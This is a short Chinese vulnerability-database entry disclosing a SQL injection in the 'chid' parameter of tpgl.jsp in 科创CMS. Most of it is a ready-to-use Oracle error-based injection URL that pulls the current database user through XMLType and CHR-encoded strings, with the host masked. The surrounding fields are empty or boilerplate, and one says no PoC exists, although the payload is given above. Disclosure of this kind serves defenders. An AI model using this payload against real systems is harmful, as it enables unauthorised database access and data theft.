
科创CMS tpgl.jsp 参数chid SQL注入漏洞
-
AV
AC
AU
C
I
A
发布:
2025-04-13
修订:
2025-04-13
利用payload: http://xxx/comm_front/baixian/tpgl.jsp?chid=9076' AND 1067=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(120)||CHR(98)||CHR(120)||CHR(113)||(REPLACE(REPLACE(REPLACE(REPLACE((SELECT NVL(CAST(USER AS VARCHAR(4000)),CHR(32)) FROM DUAL),CHR(32),CHR(113)||CHR(111)||CHR(113)),CHR(36),CHR(113)||CHR(113)||CHR(113)),CHR(64),CHR(113)||CHR(101)||CHR(113)),CHR(35),CHR(113)||CHR(100)||CHR(113)))||CHR(113)||CHR(98)||CHR(107)||CHR(122)||CHR(113)||CHR(62))) FROM DUAL) AND 'a'='a&org_id=139 漏洞证明截图: 
漏洞利用/PoC
暂无可用Exp或PoC
受影响的平台与产品
当前有0条受影响产品信息
